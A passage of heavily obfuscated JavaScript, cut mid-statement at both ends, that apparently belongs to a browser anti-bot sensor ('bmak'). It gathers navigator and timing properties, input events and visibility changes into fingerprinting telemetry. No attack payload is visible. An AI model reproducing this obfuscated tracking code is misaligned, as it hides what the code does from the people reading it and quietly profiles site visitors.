zK6){if(tC6){jJ6[sE()[I0(Z4)].call(null,W5,nM,Wv)[sE()[I0(xm)].apply(null,[rI,YL,Cv])](Y56)]=Ez6(tC6[zK6[RK6]]);}Y56+=KL;if(BI(s76[sT()[Dw(xm)].call(null,x8,Rb,QO6,q8)],Mg)&&j76){jJ6[sE()[I0(Z4)](W5,nM,Qk)[sE()[I0(xm)].apply(null,[rI,YL,xc])](Y56)]=Ez6(j76[zK6[RK6]]);}Y56+=KL;}Y56=RL;for(var SC6 in VC6){jJ6[sE()[I0(Z4)].apply(null,[W5,nM,H8])[BI(typeof sE()[I0(Zj)],'undefined')?sE()[I0(r8)](NA6,jA6,NK):sE()[I0(xm)].call(null,rI,YL,tS)](Y56)]=Ez6(m46[hd()[fC(Ig)].apply(null,[Pr,pz,jc,q8,gf,HW])][f4(typeof sE()[I0(rS)],'undefined')?sE()[I0(f1)](v4,Jr,Qm):sE()[I0(r8)].call(null,rQ6,j4,kJ)][VC6[SC6]]);Y56+=KL;if(BI(s76[sT()[Dw(xm)](x8,Rb,QO6,xc)],Mg)){jJ6[sE()[I0(Z4)](W5,nM,Mm)[sE()[I0(xm)].apply(null,[rI,YL,On])](Y56)]=Ez6(s76[hd()[fC(Ig)].apply(null,[Pr,pz,MM,q8,Vk,hI])][sE()[I0(f1)](v4,Jr,ZK)][VC6[SC6]]);}Y56+=KL;}}if(m46[BI(typeof hd()[fC(YV)],Fb(Sf()[OS(pj)].call(null,mW(KL),Cc,Qm),[][[]]))?hd()[fC(Xf)](vB,rM,gf,Dt6,gf,HW):hd()[fC(Ig)].apply(null,[Pr,pz,mW(mW({})),q8,xm,KL])]&&m46[hd()[fC(Ig)](Pr,pz,nF,q8,wf,KK)][sE()[I0(Xw)].call(null,rS,Xc,On)]){jJ6[Ad()[Kz(p7)].apply(null,[KK,mW(mW(Mg)),xb,kN6])]=m46[hd()[fC(Ig)].call(null,Pr,pz,mW(Mg),q8,Cv,xb)][sE()[I0(Xw)](rS,Xc,mW(mW({})))];}if(s76[f4(typeof hd()[fC(VI)],Fb(BI(typeof Sf()[OS(WW)],'undefined')?Sf()[OS(cm)].call(null,mW(mW(Mg)),ID6,RD6):Sf()[OS(pj)](En,Cc,Qm),[][[]]))?hd()[fC(Ig)](Pr,pz,Oq,q8,NK,QF):hd()[fC(Xf)](pS,Fg,z4,Hn,l8,dF)]&&s76[BI(typeof hd()[fC(MM)],Fb(Sf()[OS(pj)].apply(null,[mW(mW(Mg)),Cc,Qm]),[][[]]))?hd()[fC(Xf)].apply(null,[CC,BN6,Wk,hT,WB,Kv]):hd()[fC(Ig)](Pr,pz,mW(KL),q8,On,QM)][sE()[I0(Xw)](rS,Xc,l8)]){jJ6[sE()[I0(jT)].apply(null,[A0,Ox6,MV])]=s76[hd()[fC(Ig)](Pr,pz,mW([]),q8,dL,BW)][sE()[I0(Xw)](rS,Xc,mW(mW(Mg)))];}var I16;return I16=jW(z6,[sT()[Dw(xm)](x8,Rb,QO6,z8),m46[sT()[Dw(xm)](x8,Rb,QO6,Qf)]||s76[sT()[Dw(xm)](x8,Rb,QO6,QF)],f4(typeof hd()[fC(Wk)],Fb(f4(typeof Sf()[OS(x8)],'undefined')?Sf()[OS(pj)](mW([]),Cc,Qm):Sf()[OS(cm)](mW([]),Rb,r1),[][[]]))?hd()[fC(Ig)].apply(null,[Pr,pz,MM,q8,Oq,kJ]):hd()[fC(Xf)](jx6,WO6,KL,jI,pW,gq),jJ6]),wq.pop(),I16;};Ez6=function(XS){return gz.apply(this,[zG,arguments]);};bM6=function gC6(lJ6,v76){var zz6;wq.push(Xx6);return zz6=new (PG[sT()[Dw(NK)].call(null,gf,QF,LT,Gn)])(function(fd6){wq.push(BS);try{var B56=wq.length;var pK6=mW([]);var vc6=Mg;var N16;var bU6=lJ6?lJ6[f4(typeof Sf()[OS(jb)],'undefined')?Sf()[OS(RC)](MM,qV,Yv):Sf()[OS(cm)].apply(null,[Oq,WC,BY6])]:PG[Sf()[OS(RC)](mW(mW(Mg)),qV,Yv)];if(mW(bU6)||f4(bU6[f4(typeof Ad()[Kz(Pk)],Fb('',[][[]]))?Ad()[Kz(Eb)](nV,xw,Cv,UX):Ad()[Kz(WW)].call(null,mW(mW({})),Qf,IU,W4)][sE()[I0(Eb)].apply(null,[Qm,jF,mW(mW([]))])][BI(typeof wz()[E1(pv)],'undefined')?wz()[E1(KL)](ww,Gz,RL):wz()[E1(xb)](wb,YC,q8)],Sf()[OS(RC)](kJ,qV,Yv))){var Nr6;return Nr6=fd6(jW(z6,[sT()[Dw(xm)](x8,Rb,PP,KL),IO6,hd()[fC(Ig)].call(null,z2,pz,gq,q8,gf,Xf),{},Sf()[OS(vc)](sb,YC,Vv),KV(KL)])),wq.pop(),Nr6;}var wn6=Rm6();if(BI(v76,f4(typeof Sf()[OS(pj)],Fb([],[][[]]))?Sf()[OS(b0)].apply(null,[nV,md,Jv]):Sf()[OS(cm)](Gk,MO6,C1))){N16=new bU6(PG[Sf()[OS(q4)].apply(null,[mW(mW(Mg)),Wk,g8])][Sf()[OS(r7)](Dv,sb,Z8)](new (PG[wz()[E1(Xw)](M8,Vf,Qf)])([sT()[Dw(MM)](bv,LT,QV,LX)],jW(z6,[wz()[E1(jI)](FL,rU,C2),Sf()[OS(p7)](mW(mW({})),xm,Pb)]))));}else{N16=new bU6(v76);}N16[Ad()[Kz(Mr)](WW,Pk,rI,Tv)][Sf()[OS(Mr)].apply(null,[Xf,gH6,bL])]();vc6=Ck(Rm6(),wn6);N16[Ad()[Kz(Mr)].apply(null,[dz,dF,rI,Tv])][BI(typeof Ad()[Kz(wT)],'undefined')?Ad()[Kz(WW)](x0,H8,bH6,T4):Ad()[Kz(AU)](Rb,N5,wf,tK)]=function(n56){wq.push(hw);N16[Ad()[Kz(Mr)](mW({}),mW(mW(KL)),rI,B7)][sE()[I0(Cc)].call(null,jb,sJ,fW)]();fd6(jW(z6,[sT()[Dw(xm)].apply(null,[x8,Rb,mE,Gn]),Mg,hd()[fC(Ig)](Q0,pz,Qk,q8,Zv,W2),n56[f4(typeof hd()[fC(cm)],Fb(Sf()[OS(pj)](WB,Cc,cc),[][[]]))?hd()[fC(Ig)].apply(null,[Q0,pz,mW(mW(Mg)),q8,Xf,z4]):hd()[fC(Xf)].call(null,bQ6,n1,gf,dO6,WW,XF)],Sf()[OS(vc)].call(null,xb,YC,gv),vc6]));wq.pop();};PG[Sf()[OS(AU)].apply(null,[ZW,MV,p8])](function(){var VU6;wq.push(qs6);return VU6=fd6(jW(z6,[sT()[Dw(xm)](x8,Rb,wr,NK),Nn,hd()[fC(Ig)](Y5,pz,tf,q8,q8,RS),{},Sf()[OS(vc)].apply(null,[mW(KL),YC,Y8]),vc6])),wq.pop(),VU6;},Dr[nF]);}catch(U46){wq.splice(Ck(B56,KL),Infinity,BS);var pz6;return pz6=fd6(jW(z6,[f4(typeof sT()[Dw(Oq)],Fb(f4(typeof Sf()[OS(Oq)],Fb([],[][[]]))?Sf()[OS(pj)](mW(mW([])),Cc,WJ):Sf()[OS(cm)].call(null,mW(mW([])),gC,Er),[][[]]))?sT()[Dw(xm)].apply(null,[x8,Rb,PP,tf]):sT()[Dw(Eb)](mr,rI,SM,Wk),DC,hd()[fC(Ig)](z2,pz,En,q8,Sj,PX),jW(z6,[sE()[I0(Xw)](rS,KX,wf),Yt6(Y9,[U46&&U46[Sf()[OS(S4)].call(null,Sj,Mr,zV)]?U46[Sf()[OS(S4)].call(null,mW(Mg),Mr,zV)]:PG[wz()[E1(Xf)](EX,xc,On)](U46)])]),Sf()[OS(vc)](dT,YC,Vv),KV(KL)])),wq.pop(),pz6;}wq.pop();}),wq.pop(),zz6;};gK6=function K06(){var J76;var AK6;var bz6;var G46;var kS6;var KT6;var Cd6;var g56;var kr6;var R06;var PU6;var mM6;var hJ6;var vM6;var IS6;var dd6;var Kd6;var QC6;wq.push(A3);var Aw6;var l76;var L16;var qS6;return qS6=vg6()[sT()[Dw(Zv)](Eb,gf,qn,QM)](function vU6(CT6){wq.push(Xc);while(KL)switch(CT6[hd()[fC(WW)].apply(null,[tJ,Yn,mW(mW(KL)),q8,HW,HW])]=CT6[wz()[E1(Kv)](LJ,Ig,Dv)]){case Mg:AK6=function(){return gz.apply(this,[RG,arguments]);};J76=function(){return gz.apply(this,[PR,arguments]);};CT6[hd()[fC(WW)](tJ,Yn,Ag,q8,Vk,mW(Mg))]=PX;bz6=PG[f4(typeof Sf()[OS(x0)],Fb('',[][[]]))?Sf()[OS(f96)](Qm,q4,Hg):Sf()[OS(cm)](Gk,S5,Gx6)][Ad()[Kz(c7)](mW([]),Vf,qV,V5)]();CT6[f4(typeof wz()[E1(jb)],Fb('',[][[]]))?wz()[E1(Kv)].call(null,LJ,Ig,Mm):wz()[E1(KL)].call(null,sS,t96,tS)]=x8;{var lr6;return lr6=vg6()[Sf()[OS(nV)].apply(null,[mW(mW(Mg)),N1,wN6])](PG[sT()[Dw(NK)].call(null,gf,QF,E96,Vf)][Sf()[OS(c7)](Pk,Yc,U66)]([JX6(zK6),J76()])),wq.pop(),lr6;}case x8:G46=CT6[sT()[Dw(YV)](q8,sY6,IT,dL)];kS6=M76(G46,PX);KT6=kS6[Dr[PX]];Cd6=kS6[KL];g56=AK6();kr6=PG[sE()[I0(tE)](gq,W7,En)][Sf()[OS(Aw)](En,Ql6,Qv)]()[sE()[I0(rc)].apply(null,[Uw,gK,Mm])]()[Ad()[Kz(Aw)].apply(null,[Oq,xb,Zd,WQ6])];R06=new (PG[xB()[XE(r8)](Ac,q8,jA6,xb)])()[BI(typeof Ad()[Kz(Ig)],Fb('',[][[]]))?Ad()[Kz(WW)].apply(null,[Sj,dz,lr,g4]):Ad()[Kz(QM)].call(null,mW(mW(KL)),mW({}),Mm,ZR6)]();PU6=PG[Sf()[OS(Kv)](xk,Qq,tN6)],mM6=PU6[f4(typeof Sf()[OS(l7)],'undefined')?Sf()[OS(T96)].call(null,xc,q8,kX):Sf()[OS(cm)].apply(null,[x0,lS,v7])],hJ6=PU6[wz()[E1(C4)].apply(null,[MK,dU,mW(KL)])],vM6=PU6[sE()[I0(Wv)](pW,lG6,wf)],IS6=PU6[rr()[Kw(ZW)].apply(null,[mW([]),WW,jn,ID6,Cv,Rb])],dd6=PU6[sE()[I0(Pr)].apply(null,[l0,Lw,Qf])],Kd6=PU6[Ad()[Kz(A0)].call(null,Pk,QF,GJ,p0)],QC6=PU6[sT()[Dw(z8)].call(null,Oq,KK,Or,N5)],Aw6=PU6[Ad()[Kz(Zx6)].call(null,mW({}),RS,IC,ZS)];l76=PG[Sf()[OS(f96)].apply(null,[mW(mW(KL)),q4,Hg])][BI(typeof Ad()[Kz(q8)],'undefined')?Ad()[Kz(WW)].apply(null,[rL,N8,Br,ts6]):Ad()[Kz(c7)](Wv,hI,qV,V5)]();L16=PG[sE()[I0(Oq)](D0,BN6,Qf)][Sf()[OS(A0)](tS,BM,Vd)](Ck(l76,bz6));{var lz6;return lz6=CT6[wz()[E1(Ob)].apply(null,[Jc,Gk,kJ])](hd()[fC(q8)].call(null,rt6,G0,mW(mW([])),x8,q5,Oq),jW(z6,[sT()[Dw(xm)](x8,Rb,IT,tw),Mg,hd()[fC(Ig)](Mt6,pz,Zj,q8,gq,Vk),jW(z6,[hd()[fC(NK)](X3,qV,z8,PX,jc,Oq),R06,Sf()[OS(T96)].apply(null,[mW(mW([])),q8,kX]),mM6?mM6:null,sE()[I0(Aw)](GJ,r0,RS),kr6,sT()[Dw(KK)].apply(null,[PX,cz,ID6,O8]),IS6,rr()[Kw(xb)](PX,pj,vc,ID6,BW,Gk),dd6,wz()[E1(A0)](F1,HE,hI),hJ6?hJ6:null,sE()[I0(A0)].apply(null,[qk,WO6,xk]),vM6,sE()[I0(Zx6)](Y66,Lg,mW([])),g56,Ad()[Kz(b0)](mW([]),En,qk,UY6),QC6,wz()[E1(Zx6)].call(null,xn,S4,Eb),Aw6,wz()[E1(rS)](sV,C0,tf),Kd6,Ad()[Kz(r7)].call(null,x8,mW(mW(Mg)),RS,AK),KT6,sE()[I0(f1)].call(null,v4,Uz,rI),Cd6]),BI(typeof Sf()[OS(ZX)],Fb('',[][[]]))?Sf()[OS(cm)](Wv,Cc,Hx6):Sf()[OS(vc)].call(null,WB,YC,LK),L16])),wq.pop(),lz6;}case Dr[z8]:CT6[hd()[fC(WW)].apply(null,[tJ,Yn,q8,q8,RL,hI])]=Wk;CT6[f4(typeof sE()[I0(tM)],'undefined')?sE()[I0(X4)].call(null,dU,Yx6,N5):sE()[I0(r8)].apply(null,[ZB,nA6,WB])]=CT6[hd()[fC(YV)].apply(null,[SS,SM,MV,Eb,Sj,xm])](PX);{var jc6;return jc6=CT6[BI(typeof wz()[E1(RL)],Fb([],[][[]]))?wz()[E1(KL)](sQ6,LC,Vk):wz()[E1(Ob)](Jc,Gk,mW(mW(KL)))](hd()[fC(q8)](rt6,G0,Qk,x8,Uw,XF),jW(z6,[sT()[Dw(xm)](x8,Rb,IT,Cd),J1,hd()[fC(Ig)].call(null,Mt6,pz,XL,q8,Xf,mW(Mg)),jW(z6,[sE()[I0(Xw)](rS,pS,pv),Yt6(Y9,[CT6[BI(typeof sE()[I0(pW)],'undefined')?sE()[I0(r8)](pj,hI,r8):sE()[I0(X4)](dU,Yx6,ZE)]&&CT6[sE()[I0(X4)].apply(null,[dU,Yx6,ZE])][BI(typeof Sf()[OS(q8)],'undefined')?Sf()[OS(cm)].apply(null,[mW(mW(KL)),BW,gn]):Sf()[OS(S4)].apply(null,[XF,Mr,dO6])]?CT6[sE()[I0(X4)](dU,Yx6,mW([]))][Sf()[OS(S4)](jb,Mr,dO6)]:PG[wz()[E1(Xf)].apply(null,[Dt6,xc,l7])](CT6[sE()[I0(X4)](dU,Yx6,LX)])])])])),wq.pop(),jc6;}case Qf:case wz()[E1(Sj)].apply(null,[Ov,W5,mW(mW([]))]):{var En6;return En6=CT6[wz()[E1(Mm)].call(null,IY6,Zx6,xk)](),wq.pop(),En6;}}wq.pop();},null,null,[[PX,Wk]],PG[sT()[Dw(NK)].apply(null,[gf,QF,kw,Qf])]),wq.pop(),qS6;};zK6=[f4(typeof wz()[E1(f96)],Fb('',[][[]]))?wz()[E1(Zd)](sX,Uw,mW(mW(KL))):wz()[E1(KL)].call(null,kJ,XF,W2),BI(typeof sE()[I0(l8)],Fb([],[][[]]))?sE()[I0(r8)](sJ,JH6,r8):sE()[I0(Rb)].call(null,XF,Rl,Ag),Sf()[OS(Zx6)](gq,pW,gX),sE()[I0(mU)].apply(null,[Ac,jh,mW(mW([]))]),BI(typeof wz()[E1(H8)],'undefined')?wz()[E1(KL)](ZB,Q4,mW(mW({}))):wz()[E1(XJ)].apply(null,[JV,RS,tw]),BI(typeof Ad()[Kz(q8)],'undefined')?Ad()[Kz(WW)](fW,ZK,gf,RG6):Ad()[Kz(A0)].call(null,pW,xb,GJ,VJ),Ad()[Kz(Z4)].apply(null,[Cd,mW([]),Uw,bT]),sE()[I0(v4)](Mg,wI,mW(mW(KL))),f4(typeof rr()[Kw(WW)],'undefined')?rr()[Kw(KK)].apply(null,[Vk,Eb,Cv,Wl6,jI,pj]):rr()[Kw(xk)](tM,FB,hU,Qz,hI,tw),f4(typeof Sf()[OS(z8)],Fb('',[][[]]))?Sf()[OS(Z4)](HW,nT,MJ):Sf()[OS(cm)].apply(null,[PX,Bs6,IN6])];sM6[hd()[fC(WW)](Y5,Yn,Qk,q8,RL,mW({}))]=Eb;if(mW(VV6(mW(mW({}))))){sM6[wz()[E1(Kv)].call(null,EX,Ig,mW(mW(KL)))]=WW;break;}{var I76;return I76=sM6[BI(typeof wz()[E1(QF)],'undefined')?wz()[E1(KL)](GH6,zH6,MV):wz()[E1(Ob)].call(null,tX,Gk,WB)](BI(typeof hd()[fC(x8)],Fb([],[][[]]))?hd()[fC(Xf)](O5,jJ,mW([]),TO6,sb,pW):hd()[fC(q8)](bS,G0,q8,x8,pW,Ig),jW(z6,[sT()[Dw(xm)].apply(null,[x8,Rb,wD6,Gn]),gE,hd()[fC(Ig)](Vr,pz,gq,q8,Pk,Pk),{}])),wq.pop(),I76;}case WW:sM6[wz()[E1(Kv)](EX,Ig,QF)]=YV;{var cM6;return cM6=vg6()[Sf()[OS(nV)](l8,N1,JS)](PG[sT()[Dw(NK)](gf,QF,zw,tM)][Sf()[OS(c7)](Xf,Yc,Ft6)]([gK6(),bM6(PG[wz()[E1(Zv)](jH,C4,On)],Sf()[OS(b0)].apply(null,[mW(Mg),md,xV]))])),wq.pop(),cM6;}case YV:W06=sM6[f4(typeof sT()[Dw(z8)],'undefined')?sT()[Dw(YV)](q8,sY6,wD6,YV):sT()[Dw(Eb)].call(null,CT,jI,r8,ZX)];Z06=M76(W06,PX);zn6=Z06[Mg];Cn6=Z06[Dr[KL]];XJ6=Rz6(zn6,Cn6);{var l46;return l46=sM6[BI(typeof wz()[E1(xw)],'undefined')?wz()[E1(KL)](O96,Y96,Ig):wz()[E1(Ob)](tX,Gk,xb)](hd()[fC(q8)].call(null,bS,G0,WW,x8,tf,tM),XJ6),wq.pop(),l46;}case Dr[dL]:sM6[hd()[fC(WW)](Y5,Yn,tS,q8,l7,QM)]=VI;sM6[sE()[I0(X4)](dU,NG6,En)]=sM6[f4(typeof hd()[fC(fW)],Fb([],[][[]]))?hd()[fC(YV)].apply(null,[V0,SM,Gk,Eb,Mg,mW([])]):hd()[fC(Xf)].apply(null,[Lw,LN6,mW(KL),mC,N5,nV])](Eb);{var R76;return R76=sM6[wz()[E1(Ob)](tX,Gk,NK)](hd()[fC(q8)].call(null,bS,G0,Gn,x8,BW,ZK),jW(z6,[sT()[Dw(xm)](x8,Rb,wD6,Mg),DC,hd()[fC(Ig)].apply(null,[Vr,pz,mW(Mg),q8,xc,q8]),jW(z6,[sE()[I0(Xw)](rS,gr,pj),Yt6(Y9,[sM6[sE()[I0(X4)].apply(null,[dU,NG6,mW(mW([]))])]&&sM6[sE()[I0(X4)].call(null,dU,NG6,O8)][Sf()[OS(S4)](xc,Mr,DT)]?sM6[sE()[I0(X4)](dU,NG6,Rb)][Sf()[OS(S4)](Rb,Mr,DT)]:PG[BI(typeof wz()[E1(gf)],'undefined')?wz()[E1(KL)].call(null,IQ6,QR6,jI):wz()[E1(Xf)].call(null,Qd,xc,Sj)](sM6[sE()[I0(X4)](dU,NG6,xb)])])])])),wq.pop(),R76;}case ZX:case BI(typeof wz()[E1(Wv)],Fb([],[][[]]))?wz()[E1(KL)](zM,YV,mW(mW({}))):wz()[E1(Sj)].apply(null,[PM,W5,tM]):{var Oz6;return Oz6=sM6[f4(typeof wz()[E1(Qf)],Fb('',[][[]]))?wz()[E1(Mm)].apply(null,[Pn,Zx6,Vk]):wz()[E1(KL)].call(null,XJ,S7,mW(KL))](),wq.pop(),Oz6;}}wq.pop();},null,null,[[Eb,VI]],PG[sT()[Dw(NK)](gf,QF,vd,xk)]),wq.pop(),vz6;};var Gc6=function(){wq.push(NA6);if(O16){wq.pop();return;}O16=function(VB){return gz.apply(this,[C9,arguments]);};PG[Sf()[OS(q8)].apply(null,[LX,l7,Vg])][BI(typeof sT()[Dw(MM)],'undefined')?sT()[Dw(Eb)].call(null,kC,Ld,zQ6,jI):sT()[Dw(rL)].call(null,C2,H1,qb,ZK)](Ad()[Kz(Id)](mW([]),xk,jr,JK),O16);wq.pop();};var Tg6=function(){wq.push(ID6);if(O16){PG[Sf()[OS(q8)].call(null,kJ,l7,wD6)][Sf()[OS(jT)].apply(null,[x0,NK,pF])](Ad()[Kz(Id)].apply(null,[C2,dF,jr,nh]),O16);O16=null;}wq.pop();};var r46=function(M56,ET6){return gz(B9,[M56])||gz(jl,[M56,ET6])||DM6(M56,ET6)||gz(gx,[]);};var DM6=function(UC6,Ec6){wq.push(DA6);if(mW(UC6)){wq.pop();return;}if(BI(typeof UC6,sE()[I0(VI)].apply(null,[WU,WM,x0]))){var V46;return wq.pop(),V46=gz(RA,[UC6,Ec6]),V46;}var b56=PG[sE()[I0(Zv)](Dv,Yf,q8)][BI(typeof Ad()[Kz(Rb)],Fb([],[][[]]))?Ad()[Kz(WW)].call(null,mW(mW({})),Eb,CR6,Xf):Ad()[Kz(Eb)].call(null,fW,l7,Cv,hk)][f4(typeof Ad()[Kz(rc)],Fb([],[][[]]))?Ad()[Kz(QM)](mW(mW(Mg)),dL,Mm,Fs6):Ad()[Kz(WW)].apply(null,[MM,q5,GD6,Fw])].call(UC6)[f4(typeof Sf()[OS(qk)],Fb([],[][[]]))?Sf()[OS(Rb)].apply(null,[C2,Zv,pX]):Sf()[OS(cm)](BW,dN6,HG6)](WW,KV(KL));if(BI(b56,sE()[I0(Zv)].call(null,Dv,Yf,Ig))&&UC6[sE()[I0(Eb)](Qm,jL,rI)])b56=UC6[sE()[I0(Eb)].call(null,Qm,jL,mW(mW(KL)))][wz()[E1(xb)](hg,YC,En)];if(BI(b56,Ad()[Kz(rS)](jI,Qk,cm,Hw))||BI(b56,BI(typeof Sf()[OS(N8)],Fb([],[][[]]))?Sf()[OS(cm)](Zj,vc,gc):Sf()[OS(dz)](jb,Cd,Wl6))){var Fg6;return Fg6=PG[Sf()[OS(x8)].apply(null,[VI,wT,t8])][BI(typeof Sf()[OS(Dv)],Fb([],[][[]]))?Sf()[OS(cm)](mW(mW({})),Wk,ZZ):Sf()[OS(Dv)](rI,lw,GF)](UC6),wq.pop(),Fg6;}if(BI(b56,sE()[I0(G0)](YL,Oj,jb))||new (PG[sE()[I0(jb)](wT,Tm,N8)])(Ad()[Kz(f96)](On,gf,S4,Dg))[wz()[E1(Wv)](YK,mU,tf)](b56)){var Z56;return wq.pop(),Z56=gz(RA,[UC6,Ec6]),Z56;}wq.pop();};var wS6=function(M46,LS6){wq.push(GA6);var fT6=g26(M46,LS6,xU6,vn6,PG[wz()[E1(Zv)].apply(null,[Np6,C4,rL])].bmak[sT()[Dw(XL)](gf,Ml6,Nr,VL)]);if(fT6&&mW(fT6[BI(typeof Sf()[OS(Mm)],'undefined')?Sf()[OS(cm)](PX,hx6,C4):Sf()[OS(Zj)](VL,rI,rZ)])){xU6=fT6[wz()[E1(QF)](Sp6,QO6,Ag)];vn6=fT6[sE()[I0(tw)](LX,TM,ZE)];c46+=fT6[BI(typeof hd()[fC(YV)],'undefined')?hd()[fC(Xf)].call(null,h96,fN6,Wk,AD6,tS,Wk):hd()[fC(NK)](OY6,qV,HW,PX,rI,N8)];if(r56&&BI(LS6,PX)&&TL(Sz6,KL)){Ar6=Eb;X16(mW({}));Sz6++;}}wq.pop();};var MT6=function(hz6,dz6){wq.push(ZB);var Lg6=Vb6(hz6,dz6,PG[wz()[E1(Zv)](UL,C4,rI)].bmak[sT()[Dw(XL)].apply(null,[gf,Ml6,Sw,Kv])]);if(Lg6){c46+=Lg6[hd()[fC(NK)].apply(null,[A3,qV,Vf,PX,nF,gf])];if(r56&&Lg6[wz()[E1(tw)](Oj,bc,Vf)]){Ar6=Dr[ZW];X16(mW({}),Lg6[f4(typeof wz()[E1(ZE)],Fb('',[][[]]))?wz()[E1(tw)](Oj,bc,mW(KL)):wz()[E1(KL)].apply(null,[Pn,pn,q5])]);}else if(r56&&BI(dz6,pj)){Ar6=KL;Vz6=mW(QG);X16(mW({}));}if(r56&&mW(Vz6)&&BI(Lg6[sE()[I0(H8)].apply(null,[sS,EW,mW(Mg)])],ZX)){Ar6=cm;X16(mW(mW(QG)));}}wq.pop();};var F16=function(QT6,pd6){wq.push(Wv);var Y46=p26(QT6,pd6,PG[wz()[E1(Zv)](pZ,C4,fW)].bmak[sT()[Dw(XL)](gf,Ml6,tx6,Vk)]);if(Y46){c46+=Y46[hd()[fC(NK)].apply(null,[WU,qV,O8,PX,Dv,WW])];if(r56&&Y46[wz()[E1(tw)].apply(null,[lc,bc,Sj])]){Ar6=q8;X16(mW(mW(QG)),Y46[wz()[E1(tw)](lc,bc,x8)]);}}wq.pop();};var Lr6=function(Jc6){wq.push(ET);var jC6=cr6(Jc6,PG[wz()[E1(Zv)](sd,C4,pW)].bmak[sT()[Dw(XL)].call(null,gf,Ml6,Xr,Vk)]);if(jC6){c46+=jC6[hd()[fC(NK)](Xc,qV,Mm,PX,Mg,QF)];if(r56&&jC6[wz()[E1(tw)](LU,bc,Mg)]){Ar6=q8;X16(mW(mW(QG)),jC6[wz()[E1(tw)](LU,bc,QF)]);}}wq.pop();};var tU6=function(RU6,m56){wq.push(DD6);var qz6=zX6(RU6,m56,PG[wz()[E1(Zv)].apply(null,[OV,C4,WW])].bmak[sT()[Dw(XL)](gf,Ml6,pF,l7)]);if(qz6){c46+=qz6[hd()[fC(NK)].apply(null,[z2,qV,mW([]),PX,XF,mW([])])];if(r56&&qz6[BI(typeof wz()[E1(Rb)],Fb([],[][[]]))?wz()[E1(KL)](Id,l96,xb):wz()[E1(tw)](vg,bc,jI)]){Ar6=q8;X16(mW(RG),qz6[wz()[E1(tw)].call(null,vg,bc,tf)]);}else if(r56&&BI(m56,Dr[KL])&&(BI(qz6[sE()[I0(XF)](C0,T2,jb)],r8)||BI(qz6[BI(typeof sE()[I0(IE)],Fb('',[][[]]))?sE()[I0(r8)].call(null,wN6,Zn,Vf):sE()[I0(XF)](C0,T2,Ob)],Oq))){Ar6=pj;X16(mW([]));}}wq.pop();};var td6=function(rS6,kT6){wq.push(UO6);var lC6=AL6(rS6,kT6,PG[wz()[E1(Zv)](Jq,C4,Ig)].bmak[sT()[Dw(XL)](gf,Ml6,R2,pv)]);if(lC6){c46+=lC6[hd()[fC(NK)].apply(null,[nx,qV,mW(mW(KL)),PX,pj,mW(Mg)])];if(r56&&BI(kT6,pj)&&lC6[f4(typeof Ad()[Kz(hI)],'undefined')?Ad()[Kz(O8)](Qf,Gk,Kv,N2):Ad()[Kz(WW)].apply(null,[jI,mW({}),Qk,Uz])]){Ar6=PX;X16(mW(RG));}}wq.pop();};var dT6=function(Zr6){var A56=d56[Zr6];if(f4(Wr6,A56)){if(BI(A56,gU6)){Ir6();}else if(BI(A56,OJ6)){JM6();}Wr6=A56;}};var EK6=function(Ur6){wq.push(U0);dT6(Ur6);try{var Mc6=wq.length;var CS6=mW({});var wd6=r56?rS:xk;if(TL(lK6,wd6)){var KC6=Ck(Rm6(),PG[wz()[E1(Zv)](DL,C4,Dv)].bmak[sT()[Dw(XL)](gf,Ml6,OT,VL)]);var tS6=(f4(typeof Sf()[OS(Qf)],Fb('',[][[]]))?Sf()[OS(pj)].call(null,sb,Cc,sR6):Sf()[OS(cm)](pW,zw,s7))[sE()[I0(xm)](rI,s2,mW([]))](Ur6,Sf()[OS(N8)](xb,YS,qf))[BI(typeof sE()[I0(c7)],Fb([],[][[]]))?sE()[I0(r8)](Nw,Ew,hI):sE()[I0(xm)](rI,s2,hI)](KC6,rr()[Kw(pj)](pv,KL,tM,xs6,jb,Cv));qJ6=Fb(qJ6,tS6);}lK6++;}catch(IT6){wq.splice(Ck(Mc6,KL),Infinity,U0);}wq.pop();};var JM6=function(){wq.push(DU);if(Kn6){var b46=jW(z6,[wz()[E1(jI)](QS,rU,mW(mW({}))),BI(typeof wz()[E1(rc)],Fb('',[][[]]))?wz()[E1(KL)].call(null,Eb,Kt6,cm):wz()[E1(hI)].apply(null,[YC,KK,MM]),sE()[I0(Vk)](Qf,lH6,Ag),PG[f4(typeof Sf()[OS(xk)],'undefined')?Sf()[OS(q8)](Rb,l7,b4):Sf()[OS(cm)].apply(null,[x0,wD6,Qk])][f4(typeof sE()[I0(ZX)],Fb([],[][[]]))?sE()[I0(dS)](KK,p3,mW(mW([]))):sE()[I0(r8)](JR6,vA6,WW)],sE()[I0(ZK)](lS,qM,x0),PG[f4(typeof Sf()[OS(GJ)],'undefined')?Sf()[OS(q8)].call(null,En,l7,b4):Sf()[OS(cm)](x8,WQ6,gc)][BI(typeof sE()[I0(Vk)],'undefined')?sE()[I0(r8)].apply(null,[AG6,lA6,mW(KL)]):sE()[I0(A4)].call(null,Xw,cs6,Zj)]]);F16(b46,gf);}wq.pop();};var Ir6=function(){wq.push(JX);if(Kn6){var J16=jW(z6,[wz()[E1(jI)](TM,rU,xb),Sf()[OS(VI)].call(null,NK,W2,kq),sE()[I0(Vk)](Qf,F2,Zj),PG[f4(typeof Sf()[OS(tw)],Fb([],[][[]]))?Sf()[OS(q8)].apply(null,[BW,l7,r2]):Sf()[OS(cm)](mW(KL),jb,Cv)][sE()[I0(dS)](KK,tI,MV)],f4(typeof sE()[I0(RL)],Fb([],[][[]]))?sE()[I0(ZK)](lS,Y2,YV):sE()[I0(r8)](cm,Cn,mW(KL)),PG[Sf()[OS(q8)](mW(mW(KL)),l7,r2)][f4(typeof sE()[I0(r8)],Fb('',[][[]]))?sE()[I0(A4)].call(null,Xw,Bq,wf):sE()[I0(r8)](Dp6,wH6,tf)]]);F16(J16,XR[BI(typeof Ad()[Kz(dF)],'undefined')?Ad()[Kz(WW)](xk,mW(Mg),Pn,Dp6):Ad()[Kz(VI)](gq,Sj,O4,Rf)]());}wq.pop();};var wz6=function(){wq.push(V3);if(mW(Xd6)){try{var kn6=wq.length;var 